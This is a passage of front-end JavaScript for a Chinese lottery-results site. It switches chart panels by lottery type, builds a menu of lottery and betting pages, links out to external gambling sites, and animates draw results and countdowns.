            "longhuzs" == a || "wezizs" == a || "lenrefx" == a || "singtaizs" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("11_")) {
            tools.classGetDate_syxw(t, "", "");
            var a = $("#sortable .checkedbl").attr("id"),
                n = "#" + a + "_sm";
            "dsdxlz" == a || "singtaizs" == a || "hezhizs" == a || "wezizs" == a || "longhuzs" == a || "luzufx" == a || "zonghelz" == a ? ($("#explainBtn_wfsm").show(), $(n).addClass("displayblock").siblings("div").addClass("displaynone"), $(n).siblings("div").removeClass("displayblock")) : ($("#explainBtn_wfsm").hide(), $(n).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("k3_")) {
            tools.classGetDate_kuai(t, "", "");
            var s = $("#sortable .checkedbl").attr("id"),
                o = "#" + s + "_pm";
            "haomalz" == s || "locationzs" == s || "sizezs" == s || "hezhizspl" == s || "jibenzs" == s || "qiyuzs" == s || "zonghelz" == s ? ($("#explainBtn_plok").show(), $(o).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(o).siblings("div").removeClass("displayblock")) : ($("#explainBtn_plok").hide(), $(o).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("gxklsf")) {
            tools.classGetDate_gxklsf(t, "", "");
            var r = $("#sortable .checkedbl").attr("id");
            console.log(r);
            var l = "#" + r + "_sf";
            "gx_luzhufx" == r || "gx_meiricltj" == r || "gx_haomalzfen" == r || "gx_liangmtj" == r || "gx_danshuan" == r ? ($("#kuailsfBtn_plok").show(), $(l).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(l).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(l).addClass("displaynone").siblings("div").addClass("displaynone"))
        } else if (-1 != i.indexOf("klsf") || -1 != i.indexOf("aozxy8") || -1 != i.indexOf("xync")) {
            tools.classGetDate_shifen(t, "", "");
            var d = $("#sortable .checkedbl").attr("id");
            console.log(d);
            var u = "#" + d + "_sf";
            "zongfabailz" == d || "zonghelzfen" == d || "haomalzfen" == d || "daxiaozsfen" == d || "danshuangzsfen" == d || "dongxinanbei" == d || "jibenzsfen" == d || "weishudaxiaolz" == d ? ($("#kuailsfBtn_plok").show(), $(u).removeClass("displaynone").addClass("displayblock").siblings("div").addClass("displaynone"), $(u).siblings("div").removeClass("displayblock")) : ($("#kuailsfBtn_plok").hide(), $(u).addClass("displaynone").siblings("div").addClass("displaynone"))
        }
        oddscrollleft = ""
    }), $(".rightdiv").on("touchstart", "span", function () {
        method.selectedBS($(this), !1)
    }), $(".numbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".dansdxbtn").on("touchstart", "li", function () {
        method.selectedHm($(this), !1)
    }), $(".lhdzlDiv").on("touchstart", "span", function () {
        method.selectedLHD($(this), !1)
    }), $("#top_menu").on("touchstart", ".btn", function () {
        $(this).addClass("checked").siblings().removeClass("checked");
        var e = $("#yearmothnday").val(),
            t = $("#showtime").text();
        t = t.split("月");
        var i = $(this).find("span").text();
        $("#showtime").text(t[0] + "月" + i + "日"), animate.loadingList("body", !0), method.loadOther(e + "-" + t[0] + "-" + i)
    })
}, tools.bigOrSmall = function (e, t, i, a) {
    var n = $(e).attr("id");
    $(e).siblings().removeClass("spanchecked"), t || $(e).addClass("spanchecked"), "gjlh" == n ? ($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"), $("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")) : ($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"), $("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")), $("#numlist .haomali li").each(function (e) {
        var t = $(this).text(),
            a = (t *= 1) % 2 == 0,
            s = t >= i;
        if ("xshm" == n) {
            if (tools.hadCode(lotCode, "klsf")) $(this).text() >= 19 ? ($(this).find("span").removeClass(), $(this).find("span").addClass("rednum")) : ($(this).find("span").removeClass(), $(this).find("span").addClass("bluenum"));
            else if (tools.hadCode(lotCode, "bjkl8")) $(this).text() > 40 ? ($(this).find("span").removeClass(), "10047" == lotCode && (20 == e || (e - 20) % 21 == 0) ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("bluenum")) : ($(this).find("span").removeClass(), 20 == e || (e - 20) % 21 == 0 ? $(this).find("span").addClass("Orange") : $(this).find("span").addClass("lightblue"));
            else if (tools.hadCode(lotCode, "gxklsf")) $(this).find("span").removeClass(), 1 == t || 4 == t || 7 == t || 10 == t || 13 == t || 16 == t || 19 == t ? $(this).find("span").addClass("rednum") : 3 == t || 6 == t || 9 == t || 12 == t || 15 == t || 18 == t || 21 == t ? $(this).find("span").addClass("greennum") : $(this).find("span").addClass("bluenum");
            else if (10060 != lotCode) $(this).find("span").removeClass(), $(this).find("span").addClass("bluenum");
            else {
                var o = "hlnum" + $(this).find("i").text();
                $(this).find("span").removeClass(), $(this).find("span").addClass(o)
            }
            10060 != lotCode && $(this).find("i").show()
        } else "xsdx" == n ? ($(this).find("i").hide(), $(this).find("span").removeClass(), s ? tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : tools.hadCode(lotCode, "bjkl8") ? t > 40 ? $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluebig") : $(this).find("span").addClass("bluesm")) : "xsds" == n && ($(this).find("i").hide(), $(this).find("span").removeClass(), a ? $(this).find("span").addClass("blueeve") : tools.hadCode(lotCode, "shiyi5") ? 11 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig") : tools.hadCode(lotCode, "gxklsf") && 21 == t ? $(this).find("span").addClass("blueCount") : $(this).find("span").addClass("bluesig"))
    })
}, tools.repeatAjaxt = {
    kuai3: function (e) {
        clearInterval(animateID[e]), setTimeout(function () {
            headMethod.loadHeadData($(e).find(".nextIssue").val(), e)
        }, 1e3)
    }
}, tools.replaceUnde = function (e) {
    $(e).each(function (e) {
        "undefined" == $(this).text() && $(this).text("")
    })
}, tools.geturlData = function (e) {
    alert(window.location.href)
}, tools.hadCode = function (e, t) {
    var i = ["10001", "10012", "10037"],
        a = ["10002", "10003", "10004", "10010", "10036", "10050", "10056", "10059"],
        n = ["10005", "10011", "10034", "10053"],
        s = ["10009"],
        o = ["10007", "10026", "10027", "10028", "10029", "10030", "10031", "10032", "10033", "10052"],
        r = ["10006", "10008", "10015", "10016", "10017", "10018", "10019", "10020", "10021", "10022", "10023", "10024", "10025", "10055"],
        l = ["10013", "10014", "10047", "10054"],
        d = ["10038"],
        u = !1;
    return "pk10" == t ? $(i).each(function (t) {
        e == this && (u = !0)
    }) : "ssc" == t ? $(a).each(function (t) {
        e == this && (u = !0)
    }) : "klsf" == t ? $(n).each(function (t) {
        e == this && (u = !0)
    }) : "cqnc" == t ? $(s).each(function (t) {
        e == this && (u = !0)
    }) : "kuai3" == t ? $(o).each(function (t) {
        e == this && (u = !0)
    }) : "shiyi5" == t ? $(r).each(function (t) {
        e == this && (u = !0)
    }) : "bjkl8" == t ? $(l).each(function (t) {
        e == this && (u = !0)
    }) : "gxklsf" == t && $(d).each(function (t) {
        e == this && (u = !0)
    }), u
}, tools.parseObj = function (e) {
    var t = null;
    return "object" != typeof e ? t = JSON.parse(e) : (t = JSON.stringify(e), t = JSON.parse(t)), t
}, tools.ifOnDay = function () {
    var e = !1;
    return $("#top_menu").find(".checked").find("span").text() == $("#top_menu").find(".onday").find("span").text() && (e = !0), e
}, tools.subStr = function (e) {
    return (e = e + "").length < 7 ? e : e.substr(1 * e.length - 6, 1 * e.length - 1)
};
var cZ = {
    toRMC: [
        {
            open_new_windows: "",
            name: "极速赛车",
            href: "../jisusaiche/index.html"
        },
        {
            open_new_windows: "",
            name: "极速时时彩",
            href: "../ssc_jisu/index.html"
        },
        {
            open_new_windows: "",
            name: "极速飞艇",
            href: "../xyft/index.html"
        },
        {
            open_new_windows: "",
            name: "澳洲幸运5",
            href: "../aozxy5/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运8",
            href: "../aozxy8/index.html"
        }, 
        {
            open_new_windows: "",
            name: "澳洲幸运10",
            href: "../aozxy10/index.html"
        },
        {
            open_new_windows: "",
            name: "幸运飞艇",
            href: "../xingyft/index.html"
        },
        {
            open_new_windows: "",
            name: "SG飞艇",
            href: "../sgAirship/index.html"
        },
        {
            open_new_windows: "",
            name: "河内5分彩",
            href: "../hn5fc/index.html"
        },
        {
            open_new_windows: "",
            name: "香港六合彩",
            href: "../xg6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "澳门六合彩",
            href: "../am6hc/index.html"
        },
        {
            open_new_windows: "",
            name: "PC蛋蛋幸运28",
            href: "../Egxy28/index.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "NBA篮球",
            href: "https://tyyl1688.com/"
        },

        {
            open_new_windows: "target='_blank'",
            name: "足球赛事",
            href: "https://tyyl1688.com/index2.html"
        },

        {
            open_new_windows: "target='_blank'",
            name: "电子竞技",
            href: "https://tyyl1688.com/index3.html"
        }
    ],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toJSC: [{
        name: "极速六合彩",
        href: "../js6hc/index.html"
    }, {
        name: "极速赛车",
        href: "../jisusaiche/index.html"
    }, {
        name: "极速飞艇",
        href: "../xyft/index.html"
    }, {
        name: "极速时时彩",
        href: "../ssc_jisu/index.html"
    }, {
        name: "极速快3",
        href: "../k3_jisu/index.html"
    }, {
        name: "极速快乐十分",
        href: "../klsf_jisu/index.html"
    }, {
        name: "极速快乐8",
        href: "../jisukl8/index.html"
    }, {
        name: "极速11选5",
        href: "../11_jisuef/index.html"
    }, {
        name: "极速蛋蛋",
        href: "../speedPcEgg/index.html"
    }],
    toSGC: [{
        name: "SG飞艇",
        href: "../sgAirship/index.html"
    }, {
        name: "SG快乐8",
        href: "../sgHappy8/index.html"
    }, {
        name: "SG快乐十分",
        href: "../sgHappy10/index.html"
    }, {
        name: "SG时时彩",
        href: "../shishicai_sg/index.html"
    }, {
        name: "SG快3",
        href: "../k3_sg/index.html"
    }, {
        name: "SG11选5",
        href: "../sg11x5/index.html"
    }],
    toGPC: [{
        name: "十一运夺金",
        href: "../11_syydj/index.html"
    }, {
        name: "重庆幸运农场",
        href: "../xync/index.html"
    }, {
        name: "广东快乐十分",
        href: "../gdklsf/index.html"
    }, {
        name: "天津快乐十分",
        href: "../tianjinklsf/index.html"
    }, {
        name: "北京快乐8",
        href: "../bjkl8/index.html"
    }, {
        name: "重庆七星彩",
        href: "../ssc_cqqxc/index.html"
    }, {
        name: "江苏快3",
        href: "../k3_jsks/index.html"
    }, {
        name: "吉林快3",
        href: "../k3_jlft/index.html"
    }, {
        name: "河北快3",
        href: "../k3_hebft/index.html"
    }, {
        name: "安徽快3",
        href: "../k3_ahft/index.html"
    }, {
        name: "内蒙古快3",
        href: "../k3_nmgft/index.html"
    }, {
        name: "福建快3",
        href: "../k3_fjft/index.html"
    }, {
        name: "湖北快3",
        href: "../k3_hubft/index.html"
    }, {
        name: "北京快3",
        href: "../k3_bjft/index.html"
    }, {
        name: "广西快3",
        href: "../k3_gxft/index.html"
    }, {
        name: "广东11选5",
        href: "../11_gdsyxw/index.html"
    }, {
        name: "上海11选5",
        href: "../11_shef/index.html"
    }, {
        name: "安徽11选5",
        href: "../11_ahef/index.html"
    }, {
        name: "江西11选5",
        href: "../11_jxef/index.html"
    }, {
        name: "吉林11选5",
        href: "../11_jlef/index.html"
    }, {
        name: "广西11选5",
        href: "../11_gxef/index.html"
    }, {
        name: "湖北11选5",
        href: "../11_hbef/index.html"
    }, {
        name: "辽宁11选5",
        href: "../11_lnef/index.html"
    }, {
        name: "江苏11选5",
        href: "../11_jsef/index.html"
    }, {
        name: "浙江11选5",
        href: "../11_zjef/index.html"
    }, {
        name: "内蒙古11选5",
        href: "../11_nmgef/index.html"
    }],
    toJWC: [{
        name: "澳洲幸运5",
        href: "../aozxy5/index.html"
    }, {
        name: "澳洲幸运8",
        href: "../aozxy8/index.html"
    }, {
        name: "澳洲幸运10",
        href: "../aozxy10/index.html"
    }, {
        name: "澳洲幸运20",
        href: "../aozxy20/index.html"
    }, {
        name: "英国乐透5",
        href: "../ukLotto5/index.html"
    }, {
        name: "英国乐透8",
        href: "../ukLotto8/index.html"
    }, {
        name: "英国乐透10",
        href: "../ukLotto10/index.html"
    }, {
        name: "英国乐透20",
        href: "../ukLotto20/index.html"
    }, {
        name: "台湾大乐透",
        href: "../tw_dlt/index.html"
    }, {
        name: "台湾宾果",
        href: "../taiwanbg/index.html"
    }, {
        name: "台湾威力彩",
        href: "../tw_wlc/index.html"
    }, {
        name: "台湾今彩539",
        href: "../tw_jc539/index.html"
    }],
    toQGC: [{
        name: "福彩双色球",
        href: "../fcssq/index.html"
    }, {
        name: "快乐8",
        href: "../kl8/index.html"
    },{
        name: "福彩3D",
        href: "../fc3D/index.html"
    }, {
        name: "福彩七乐彩",
        href: "../fc7lc/index.html"
    }, {
        name: "超级大乐透",
        href: "../cjdlt/index.html"
    }, {
        name: "体彩排列3",
        href: "../tcpl3/index.html"
    }, {
        name: "体彩排列5",
        href: "../tcpl5/index.html"
    }, {
        name: "体彩七星彩",
        href: "../tc7xc/index.html"
    }]
};
tools.openAllCz = function (e) {
    $("#navList").css({
        top: "-1.2rem",
        opacity: "0.1"
    }), $(".whiteTip").css("transform", "rotate(0deg)"), e ? ($("html,body").css("height", "100%"), $("#headdivbox").css({
        display: "none"
    }), $("#cZList").css({
        display: "block"
    }), $(".bodybox").css({
        height: "100%"
    }), $(".pagediv").css({
        height: "0",
        overflow: "hidden",
        minHeight: "0"
    }), $("#cZList").stop().animate({
        height: "100%"
    }, 500)) : ($("html,body").css("height", "initial"), $("#headdivbox").css({
        display: "block"
    }), $("#cZList").stop().animate({
        height: "0"
    }, 200, null, function () {
        $(".bodybox").css({
            height: "auto"
        }), $(".pagediv").css({
            height: "auto",
            overflowY: "scroll",
            minHeight: "0"
        })
    }))
}, tools.loadCZ = function () {
    var e = "",
        z = "",
        t = "",
        i = "",
        a = "",
        n = "";
    $(cZ.toRMC).each(function () {
        e += '<li><a href="' + this.href + '"'+ this.open_new_windows +'>' + this.name + "</a></li>"
    }), $(cZ.toJSC).each(function () {
        t += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toSGC).each(function () {
        z += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toGPC).each(function () {
        i += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toJWC).each(function () {
        a += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    }), $(cZ.toQGC).each(function () {
        n += '<li><a href="' + this.href + '">' + this.name + "</a></li>"
    });
    
    
    if (window.matchMedia("(max-width: 768px)").matches) {
        // Actions for small screens (mobile)
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn151.com/mobile6/auth/register?a=71397\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    } else {
        // Actions for larger screens
        var s = '<div id="cZList"><div class="backbtn"><span>返回</span><span>所有彩种</span><span onclick="window.open(\'https://dsn151.com\')">注册/登录</span></div><div class="toRMC" id="toRMC"><div class="title">热门彩</div><div class="content"><ul>' + e + '</ul></div></div><div class="toRMC" id="toJSC"><div class="title">极速彩</div><div class="content"><ul>' + t + '</ul></div></div><div class="toRMC" id="toSGC"><div class="title">SG彩</div><div class="content"><ul>' + z + '</ul></div></div><div class="toRMC" id="toJWC"><div class="title">境外彩</div><div class="content"><ul>' + a + '</ul></div></div><div class="toRMC" id="toQGC"><div class="title">全国彩</div><div class="content"><ul>' + n + '</ul></div></div><div class="toRMC" id="toGPC"><div class="title">高频彩</div><div class="content"><ul>' + i + "</ul></div></div></div>";
    }
    
    
    $("body").append(s)
}, tools.noChinesFont = function (e) {
    return !/[\u4E00-\u9FA5]/.test(e)
}, tools.repeatAjax = function (e, t) {
    setTimeout(function () {
        headMethod.loadHeadData(e, t)
    }, "1000")
}, tools.repeatAjaxOBj = function (e) {
    setTimeout(function () {
        headMethod.loadHeadData(e)
    }, "1000")
}, pubmethod.creatHead = {
    pk10: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_pk10(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li>" + ("0" == i.firstDT ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    a += "<li>" + ("0" == i.secondDT ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    a += "<li>" + ("0" == i.thirdDT ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    a += "<li>" + ("0" == i.fourthDT ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    a += "<li class='li_after'>" + ("0" == i.fifthDT ? "龙" : "虎") + "</li>";
                    break;
                case 5:
                    a += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>冠亚和：</li><li guanyaheli li_after>" + i.sumFS + "</li>";
                    break;
                case 6:
                    a += "<li guanyaheli li_after>" + ("0" == i.sumBigSamll ? "大" : "小") + "</li>";
                    break;
                case 7:
                    a += "<li guanyaheli li_after style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime)), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.pk10AnimateEnd(o, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    ssc: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_ssc(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue);
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class='li_after'>" + s + "</li>";
                    break;
                case 1:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 2:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 3:
                    n += "<li  class='guanyaheli li_after'>" + ("0" == i.sumBigSmall ? "大" : "小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    bjkl8: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>";
                    break;
                case 3:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumWuXing", i.sumWuXing) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            animate.sscAnimateEnd(o, t), tools.bjkl8BagColor(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "#FA8E19"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    egxy28: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount);
            $(t).find(".nextIssue").val();
            $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && $("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8));
            for (var a = "", n = 0, s = $(".longhu").find("li").length; n < s; n++) switch (n) {
                case 0:
                    a += "<li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 1:
                    a += "<li  class='guanyaheli li_after' style='margin-right:0'>" + tools.typeOf("sumBigSmall", i.sumBigSmall) + "</li>";
                    break;
                case 2:
                    a += "<li  class='guanyaheli li_after'>" + tools.typeOf("sumSingleDouble", i.sumSingleDouble) + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(a), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), tools.cutTime(i.drawTime, i.serverTime, t);
            var o = i.preDrawCode.split(",");
            o.push(i.sumNum), animate.sscAnimateEnd(o, t), $(t).find("#pk10num").find("li:last-child").css({
                background: "red"
            }), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    klsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
            setTimeout(function () {
                var e = $(".headTitle .checkedbl").attr("id");
                tools.classGetDate_shifen(e, "", "")
            }, 6e3), $(t).find(".drawCountnum").text(i.drawCount), $(t).find(".sdrawCountnext").text(1 * i.totalCount - 1 * i.drawCount), $(t).find("#pk10num li").each(function () {
                $(this).text() >= 19 && $(this).css("background", "red")
            }), $(t).find(".nextIssue").val(i.drawIssue), $(t).find(".preDrawIssue").text(i.preDrawIssue), void 0 !== $("#drawTime").val() && ($(t).find("#drawTime").val(i.drawTime.substr(i.drawTime.length - 8, 8)), $(t).find("#nextIssue").val(i.drawIssue), $(t).find("#preDrawIssue").val(i.preDrawIssue));
            var a = $(".longhu").find("li"),
                n = "",
                s = i.dragonTiger;
            s = "0" == s ? "龙" : "1" == s ? "虎" : "2" == s ? "和" : "";
            for (var o = 0, r = a.length; o < r; o++) switch (o) {
                case 0:
                    n += "<li class=''>" + ("0" == i.firstDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 1:
                    n += "<li class=''>" + ("0" == i.secondDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 2:
                    n += "<li class=''>" + ("0" == i.thirdDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 3:
                    n += "<li class=''>" + ("0" == i.fourthDragonTiger ? "龙" : "虎") + "</li>";
                    break;
                case 4:
                    n += "<li class='verline li_after'>|</li><li class='guanyahe li_after'>总和：</li><li class='guanyaheli li_after'>" + i.sumNum + "</li>";
                    break;
                case 5:
                    n += "<li  class='guanyaheli li_after' style='margin-right:0'>" + ("0" == i.sumSingleDouble ? "单" : "双") + "</li>";
                    break;
                case 6:
                    n += "<li  class='guanyaheli li_after'>" + tools.typeOf("dxh", i.sumBigSmall) + "</li>";
                    break;
                case 7:
                    n += "<li  class='li_after' style='width:0.5rem'>" + ("0" == i.lastBigSmall ? "尾大" : "尾小") + "</li>"
            }
            $(".longhu").html(""), $(".longhu").append(n), $(t).find(".cuttime").css({
                opacity: "0",
                "margin-right": "100%"
            }), setTimeout(function () {
                $(t).find(".cuttime").animate({
                    opacity: "1"
                }, 200)
            }, 1e3), $(t).find(".redpro").animate({
                width: "0"
            }, 500), setTimeout(function () {
                $(t).find(".redpro").animate({
                    width: "100%"
                }, 600)
            }, 1e3), config.ifdebug && console.log("倒计时：:" + JSON.stringify(i.drawTime));
            var l = i.preDrawCode.split(",");
            animate.sscAnimateEnd(l, t), tools.klsfBagColor(l, t), tools.cutTime(i.drawTime, i.serverTime, t), setTimeout(function () {
                tools.ifToday() && method.loadOther("")
            }, 1e3), clearInterval(animateID[t]), delete animateID[t]
        }
    },
    gxklsf: function (e, t) {
        var i = tools.parseObj(e);
        if ("100002" == i.result.businessCode) throw new Error("error");
        if (0 == i.errorCode) {
            if (0 != i.result.businessCode) throw new Error("error");
            if (i = i.result.data, tools.operatorTime("" == i.drawTime ? "0" : i.drawTime, i.serverTime) <= 0) throw new Error("error");
